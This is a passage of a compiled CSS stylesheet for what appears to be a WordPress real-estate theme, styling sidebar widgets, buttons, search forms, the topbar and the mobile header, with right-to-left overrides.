.scrollbar:hover, .scrollbar:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}

/* line 667, ../sass/template/_base.scss */
.rtl .nav-tabs {
  padding: 0;
}
/* line 669, ../sass/template/_base.scss */
.rtl .nav-tabs > li {
  float: right;
}
/* line 674, ../sass/template/_base.scss */
.rtl .property-box-image-inner .feature {
  right: inherit;
  left: 0;
  -ms-transform: rotate(-45deg) translate(-36px, -15px);
  /* IE 9 */
  -webkit-transform: rotate(-45deg) translate(-36px, -15px);
  /* Chrome, Safari, Opera */
  transform: rotate(-45deg) translate(-36px, -15px);
}

/* 2. elements */
/* block */
/* line 2, ../sass/template/_widgets-layout.scss */
.widget {
  margin-bottom: 30px;
  position: relative;
  padding: 0px;
  background: transparent;
}
/* line 7, ../sass/template/_widgets-layout.scss */
.widget .widget-title, .widget .widgettitle, .widget .widget-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 30px;
  padding: 0;
  text-transform: capitalize;
  position: relative;
  font-family: "Dosis";
}

/* line 17, ../sass/template/_widgets-layout.scss */
.wpb_video_widget .video-description {
  padding: 10px;
}

/* line 23, ../sass/template/_widgets-layout.scss */
.sidebar > .widget,
.apus-sidebar > .widget {
  margin: 0 0 30px;
  overflow: hidden;
  padding: 25px 30px 30px;
  background: #fff;
}
/* line 28, ../sass/template/_widgets-layout.scss */
.sidebar > .widget .widgettitle,
.sidebar > .widget .widget-title,
.apus-sidebar > .widget .widgettitle,
.apus-sidebar > .widget .widget-title {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0 0 22px;
  font-weight: 700;
  font-family: "Dosis";
}
/* line 38, ../sass/template/_widgets-layout.scss */
.sidebar .apus-products-list,
.apus-sidebar .apus-products-list {
  border-style: solid;
  border-color: #e2e2e2;
  border-width: 0 1px 1px;
}
/* line 42, ../sass/template/_widgets-layout.scss */
.sidebar .apus-products-list .product-block,
.apus-sidebar .apus-products-list .product-block {
  padding: 20px;
  margin: 0;
}
/* line 48, ../sass/template/_widgets-layout.scss */
.sidebar .row.instagram-pics,
.apus-sidebar .row.instagram-pics {
  margin-left: -6px;
  margin-right: -6px;
}
/* line 51, ../sass/template/_widgets-layout.scss */
.sidebar .row.instagram-pics > [class*="col-md"],
.apus-sidebar .row.instagram-pics > [class*="col-md"] {
  padding-left: 6px;
  padding-right: 6px;
  margin-bottom: 12px;
}
/* line 57, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget,
.apus-sidebar .widget_filter_widget {
  background: #2c394c;
  padding: 0;
}
/* line 60, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .filter-amenities-list,
.apus-sidebar .widget_filter_widget .filter-amenities-list {
  -webkit-column-count: 1;
  /* Chrome, Safari, Opera */
  -moz-column-count: 1;
  /* Firefox */
  column-count: 1;
  background: #fff;
}
/* line 66, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .vertical,
.apus-sidebar .widget_filter_widget .vertical {
  padding-bottom: 0;
}
/* line 68, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .vertical .toggle-adv,
.apus-sidebar .widget_filter_widget .vertical .toggle-adv {
  display: none !important;
}
/* line 71, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .vertical .advance-fields,
.apus-sidebar .widget_filter_widget .vertical .advance-fields {
  display: block !important;
}
/* line 78, ../sass/template/_widgets-layout.scss */
.sidebar .agent-small:last-child,
.apus-sidebar .agent-small:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
/* line 84, ../sass/template/_widgets-layout.scss */
.sidebar .agent-small .agent-meta > div,
.apus-sidebar .agent-small .agent-meta > div {
  margin: 0 !important;
  display: block;
}
/* line 92, ../sass/template/_widgets-layout.scss */
.sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item,
.apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-left: 25px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item, .rtl
.apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-right: 25px;
  margin-left: inherit;
}

/* line 102, ../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .textwidget > span {
  padding-right: 10px;
  margin-right: 10px;
  float: left;
  border-right: 1px solid #e2e2e2;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  border-left: 1px solid #e2e2e2;
  border-right: inherit;
}
/* line 107, ../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .textwidget > span:last-child {
  border: 0;
}
/* line 112, ../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .fa {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 119, ../sass/template/_widgets-layout.scss */
.apus-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 240px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category {
  float: right;
}
/* line 125, ../sass/template/_widgets-layout.scss */
.apus-search-form .select-category:before {
  content: "\f107";
  font-family: 'FontAwesome';
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 18px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category:before {
  left: 30px;
  right: auto;
}
/* line 134, ../sass/template/_widgets-layout.scss */
.apus-search-form .select-category .dropdown_product_cat {
  border: 1px solid #e2e2e2;
  width: 115%;
  height: 49px;
  padding: 10px 20px;
}

/* line 144, ../sass/template/_widgets-layout.scss */
.apus-footer .widget {
  margin-bottom: 23px;
}
/* line 147, ../sass/template/_widgets-layout.scss */
.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading {
  color: #009cff;
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 20px;
  text-transform: uppercase;
  border: none;
}
/* line 156, ../sass/template/_widgets-layout.scss */
.apus-footer .slogan {
  margin: 0;
  color: #009cff;
  font-weight: 700;
  font-size: 24px;
}
/* line 162, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal {
  margin: 0;
}
/* line 164, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .widget {
  margin-bottom: 0;
}
/* line 167, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .menu {
  text-align: center;
}
/* line 169, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .menu li {
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
}
/* line 173, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .menu li a {
  padding: 0 10px;
}
/* line 179, ../sass/template/_widgets-layout.scss */
.apus-footer .widget-social {
  margin: 0;
}
/* line 183, ../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.inline {
  font-weight: 700;
}

/* line 189, ../sass/template/_widgets-layout.scss */
.apus-copyright .wpb_content_element,
.apus-copyright .widget {
  margin: 0 !important;
}

/* 3. form */
/* line 2, ../sass/template/_form.scss */
.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 64, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #1e1e1e;
  background-color: #FFFFFF;
  border-color: #1e1e1e;
}
/* line 72, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  color: #1e1e1e;
  background-color: #FFFFFF;
  border-color: #1e1e1e;
}
/* line 77, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
/* line 81, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
/* line 87, ../sass/mixins/_template-mixins.scss */
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 97, ../sass/mixins/_template-mixins.scss */
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default:hover {
  color: #009cff;
  border-color: #fff;
  background: #fff;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary {
  background: transparent;
  border-color: #1e1e1e;
  color: #1e1e1e;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #1e1e1e;
  background: #1e1e1e;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success {
  background: transparent;
  border-color: #54b551;
  color: #54b551;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #54b551;
  background: #54b551;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #f65b47;
  background: #f65b47;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbb122;
  color: #fbb122;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbb122;
  background: #fbb122;
}

/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-primary:hover {
  color: #1e1e1e;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-success:hover {
  color: #54b551;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-warning:hover {
  color: #fbb122;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-theme:hover {
  color: #009cff;
  background: #FFFFFF;
}

/* line 21, ../sass/template/_form.scss */
button:focus,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

/* line 26, ../sass/template/_form.scss */
.btn-link {
  color: #009cff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
/* line 31, ../sass/template/_form.scss */
.btn-link:hover, .btn-link:active {
  text-decoration: underline;
}

/* line 35, ../sass/template/_form.scss */
.radius-0 {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
}

/* line 38, ../sass/template/_form.scss */
.radius-circle {
  border-radius: 100px !important;
  -webkit-border-radius: 100px !important;
  -moz-border-radius: 100px !important;
  -ms-border-radius: 100px !important;
  -o-border-radius: 100px !important;
}

/* line 41, ../sass/template/_form.scss */
.btn-3d {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
  box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
}

/* line 44, ../sass/template/_form.scss */
.btn-white {
  background: #fff;
  color: #2c394c;
  border: 2px solid #e2e2e2;
}
/* line 48, ../sass/template/_form.scss */
.btn-white:active, .btn-white:hover {
  color: #2c394c;
  background: #f2f2f2;
  border: 2px solid #e2e2e2;
}

/* line 55, ../sass/template/_form.scss */
.btn-gradient {
  border: none !important;
  overflow: hidden;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: relative;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 14px 30px;
}
/* line 62, ../sass/template/_form.scss */
.btn-gradient:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: -webkit-linear-gradient(left, #cc9400 0%, #007dcc 100%);
  background-image: -o-linear-gradient(left, #cc9400 0%, #007dcc 100%);
  background-image: linear-gradient(to right, #cc9400 0%, #007dcc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFCC9400', endColorstr='#FF007DCC', GradientType=1);
  -webkit-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
/* line 73, ../sass/template/_form.scss */
.btn-gradient > * {
  position: relative;
  z-index: 2;
}
/* line 77, ../sass/template/_form.scss */
.btn-gradient:hover, .btn-gradient:active {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
}
/* line 79, ../sass/template/_form.scss */
.btn-gradient:hover:before, .btn-gradient:active:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 83, ../sass/template/_form.scss */
.btn-gradient.btn-white {
  color: #2c394c;
}
/* line 85, ../sass/template/_form.scss */
.btn-gradient.btn-white:before {
  content: '';
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  width: auto;
  height: auto;
  top: 2px;
  right: 2px;
  left: 2px;
  bottom: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #fff;
}
/* line 96, ../sass/template/_form.scss */
.btn-gradient.btn-white:hover, .btn-gradient.btn-white:active {
  color: #fff !important;
}
/* line 98, ../sass/template/_form.scss */
.btn-gradient.btn-white:hover:before, .btn-gradient.btn-white:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

/* line 104, ../sass/template/_form.scss */
.submission-payment-process,
.property-create {
  background: #009cff;
  border: none;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  white-space: nowrap;
  padding: 12px 30px;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  text-transform: uppercase;
}
/* line 116, ../sass/template/_form.scss */
.submission-payment-process:hover, .submission-payment-process:active, .submission-payment-process:focus,
.property-create:hover,
.property-create:active,
.property-create:focus {
  color: #fff;
  background: #0083d6;
}

/* line 121, ../sass/template/_form.scss */
.btn-readmore {
  font-size: 12px;
  text-transform: uppercase;
  color: #2c394c;
  font-weight: 700;
}
/* line 126, ../sass/template/_form.scss */
.btn-readmore i {
  margin-right: 5px;
  font-size: 14px;
  vertical-align: text-top;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .btn-readmore i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 131, ../sass/template/_form.scss */
.btn-readmore:hover, .btn-readmore:active {
  color: #009cff;
}

/* line 135, ../sass/template/_form.scss */
.btn.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
/* line 139, ../sass/template/_form.scss */
.btn.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

/* line 145, ../sass/template/_form.scss */
.btn-outline.btn-white {
  background: transparent;
  color: #2c394c;
  border-color: #009cff;
}
/* line 149, ../sass/template/_form.scss */
.btn-outline.btn-white:active, .btn-outline.btn-white:hover {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 156, ../sass/template/_form.scss */
.btn-pink {
  color: #fff;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d77c7b;
  border-color: #d77c7b;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff;
}

/* line 159, ../sass/template/_form.scss */
.btn.btn-theme {
  color: #fff;
  background-color: #009cff;
  border-color: #009cff;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme:hover, .btn.btn-theme:focus, .btn.btn-theme:active, .btn.btn-theme.active, .open > .btn.btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #007dcc;
  border-color: #007dcc;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme:active, .btn.btn-theme.active, .open > .btn.btn-theme.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme.disabled, .btn.btn-theme.disabled:hover, .btn.btn-theme.disabled:focus, .btn.btn-theme.disabled:active, .btn.btn-theme.disabled.active, .btn.btn-theme[disabled], .btn.btn-theme[disabled]:hover, .btn.btn-theme[disabled]:focus, .btn.btn-theme[disabled]:active, .btn.btn-theme[disabled].active, fieldset[disabled] .btn.btn-theme, fieldset[disabled] .btn.btn-theme:hover, fieldset[disabled] .btn.btn-theme:focus, fieldset[disabled] .btn.btn-theme:active, fieldset[disabled] .btn.btn-theme.active {
  background-color: #009cff;
  border-color: #009cff;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme .badge {
  color: #009cff;
  background-color: #fff;
}
/* line 161, ../sass/template/_form.scss */
.btn.btn-theme:active, .btn.btn-theme:hover {
  color: #fff;
}

/* line 166, ../sass/template/_form.scss */
.btn.btn-theme-second {
  color: #fff;
  background-color: #ffb900;
  border-color: #ffb900;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second:hover, .btn.btn-theme-second:focus, .btn.btn-theme-second:active, .btn.btn-theme-second.active, .open > .btn.btn-theme-second.dropdown-toggle {
  color: #fff;
  background-color: #cc9400;
  border-color: #cc9400;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second:active, .btn.btn-theme-second.active, .open > .btn.btn-theme-second.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second.disabled, .btn.btn-theme-second.disabled:hover, .btn.btn-theme-second.disabled:focus, .btn.btn-theme-second.disabled:active, .btn.btn-theme-second.disabled.active, .btn.btn-theme-second[disabled], .btn.btn-theme-second[disabled]:hover, .btn.btn-theme-second[disabled]:focus, .btn.btn-theme-second[disabled]:active, .btn.btn-theme-second[disabled].active, fieldset[disabled] .btn.btn-theme-second, fieldset[disabled] .btn.btn-theme-second:hover, fieldset[disabled] .btn.btn-theme-second:focus, fieldset[disabled] .btn.btn-theme-second:active, fieldset[disabled] .btn.btn-theme-second.active {
  background-color: #ffb900;
  border-color: #ffb900;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second .badge {
  color: #ffb900;
  background-color: #fff;
}
/* line 168, ../sass/template/_form.scss */
.btn.btn-theme-second:active, .btn.btn-theme-second:hover {
  color: #fff;
}

/* line 173, ../sass/template/_form.scss */
.btn-theme.btn-outline {
  color: #009cff;
  border-color: #009cff;
  background: transparent;
}
/* line 177, ../sass/template/_form.scss */
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 183, ../sass/template/_form.scss */
.more-link {
  color: #009cff;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
/* line 189, ../sass/template/_form.scss */
.more-link:hover {
  text-decoration: none;
}

/* line 194, ../sass/template/_form.scss */
.btn-donate i {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .btn-donate i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 198, ../sass/template/_form.scss */
.btn-shaded-sm {
  position: relative;
}
/* line 200, ../sass/template/_form.scss */
.btn-shaded-sm:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  border-width: 20px 10px;
  border-style: solid;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
}

/* Search
------------------------------------------------*/
/* line 213, ../sass/template/_form.scss */
.search-popup .dropdown-menu {
  padding: 10px;
}

/* line 217, ../sass/template/_form.scss */
.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

/* line 234, ../sass/template/_form.scss */
.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
/* line 239, ../sass/template/_form.scss */
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
/* line 244, ../sass/template/_form.scss */
.searchform .input-group-btn {
  line-height: 100%;
}

/* line 251, ../sass/template/_form.scss */
.search-category .btn {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-category .btn {
  margin-right: 10px !important;
  margin-left: inherit;
}
/* line 256, ../sass/template/_form.scss */
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 262, ../sass/template/_form.scss */
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
/* line 271, ../sass/template/_form.scss */
.chosen-container {
  width: 100% !important;
}

/* line 275, ../sass/template/_form.scss */
.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
/* line 279, ../sass/template/_form.scss */
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
/* line 285, ../sass/template/_form.scss */
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 290, ../sass/template/_form.scss */
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

/* line 296, ../sass/template/_form.scss */
.register-form .terms-conditions-input input {
  margin-left: 0px;
}

/* 4. layout */
@media (min-width: 480px) {
  /* line 4, ../sass/template/_layout.scss */
  .row.instagram-pics > [class*='col-md-cus-5'] {
    width: 20%;
  }
  /* line 7, ../sass/template/_layout.scss */
  .row.instagram-pics > [class*='col-md-1.5'] {
    width: 12.5%;
  }
}
/* line 13, ../sass/template/_layout.scss */
.row.instagram-pics > [class*='col-md'] {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .row.instagram-pics > [class*='col-md'] {
  float: right;
}

/*------------------------------------*\
    Topbar
\*------------------------------------*/
/* line 20, ../sass/template/_layout.scss */
.wrapper-container {
  position: relative;
}

/* line 23, ../sass/template/_layout.scss */
.apus-topbar {
  padding: 10px 0px;
  margin: 0 !important;
  background: #1d9834;
  color: #fff;
  font-size: 12px;
  line-height: 1;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 31, ../sass/template/_layout.scss */
.apus-topbar a {
  color: #fff;
}
/* line 33, ../sass/template/_layout.scss */
.apus-topbar a:hover {
  color: #009cff;
}
/* line 39, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar > * {
  display: inline-block;
  vertical-align: middle;
  font-size: 17px;
  float: none;
  margin: 0 10px;
}
/* line 46, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar .close {
  color: #767778;
}
/* line 48, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar .close:hover, .apus-topbar .inner-topbar .close:active {
  color: #fff;
}
/* line 54, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar .widget-infotopbar .btn {
  margin-left: 50px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-topbar .inner-topbar .widget-infotopbar .btn {
  margin-right: 50px;
  margin-left: inherit;
}
/* line 59, ../sass/template/_layout.scss */
.apus-topbar .top-info {
  margin: 8px 0 0;
}
/* line 63, ../sass/template/_layout.scss */
.apus-topbar .social {
  margin: 0;
}
/* line 65, ../sass/template/_layout.scss */
.apus-topbar .social a {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  line-height: 28px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  letter-spacing: -2px;
}
/* line 75, ../sass/template/_layout.scss */
.apus-topbar .social a:hover, .apus-topbar .social a:active {
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
}

/*------------------------------------*\
    apus-topbar
\*------------------------------------*/
/* line 86, ../sass/template/_layout.scss */
.apus-topbar .widget {
  margin: 0;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
/* line 95, ../sass/template/_layout.scss */
.header-mobile {
  padding: 10px 0;
  background: #fff;
}
/* line 98, ../sass/template/_layout.scss */
.header-mobile > .btn-offcanvas {
  position: absolute;
  top: 3px;
  left: 3px;
  z-index: 1;
}
/* line 103, ../sass/template/_layout.scss */
.header-mobile .btn.dropdown-toggle,
.header-mobile .btn.offcanvas {
  border: none;
  padding: 15px;
  font-size: 18px;
  color: #000;
  background: transparent;
}
/* line 110, ../sass/template/_layout.scss */
.header-mobile .btn.dropdown-toggle:hover, .header-mobile .btn.dropdown-toggle:active, .header-mobile .btn.dropdown-toggle:focus,
.header-mobile .btn.offcanvas:hover,
.header-mobile .btn.offcanvas:active,
.header-mobile .btn.offcanvas:focus {
  color: #009cff;
  background: transparent;
}
/* line 115, ../sass/template/_layout.scss */
.header-mobile .apus-search-form {
  min-width: 300px;
}
/* line 117, ../sass/template/_layout.scss */
.header-mobile .apus-search-form .select-category {
  display: none;
}
/* line 123, ../sass/template/_layout.scss */
.header-mobile .header-mobile-right .btn-setting:focus {
  background: transparent;
}
/* line 126, ../sass/template/_layout.scss */
.header-mobile .header-mobile-right .btn-setting,
